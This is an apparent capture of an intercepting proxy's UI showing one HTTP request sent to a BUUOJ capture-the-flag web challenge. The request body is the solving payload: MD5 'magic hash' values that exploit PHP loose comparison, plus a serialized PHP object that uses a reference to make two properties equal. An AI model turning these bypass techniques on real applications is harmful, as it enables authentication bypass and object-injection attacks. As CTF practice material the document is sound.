 劫持 HTTP Request http://127.0.0.1:8080 或 socks5://127.0.0.1:8080 过滤WebSocket： 下游代理 规则配置 过滤器 证书下载 国密证书下载
全部
已启用
热加载
手动劫持 自动放行 被动日志 Total 1 Selected 0 只看响应
到达顺序 状态 方法 URL
1 劫持请求 → GET http://265d366d-cece-432c-b817-7a1c0e29da55.node5.buuoj.cn:81/
暂无更多数据
Request index:1 劫持请求 劫持响应 丢 弃 放 行
1 POST /pleaseget=1 HTTP/1.1
2 Host ? : 265d366d-cece-432c-b817-7a1c0e29da55.node5.buuoj.cn:81
3 Accept-Language: en-US,en;q=0.9
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length auto : 11
11
12 pleasepost=2&md51=240610708&md52=QNKCDZO&obj=O:3:"BUU":2:{s:7:"correct";s:0:"";s:5:"input";R:2;}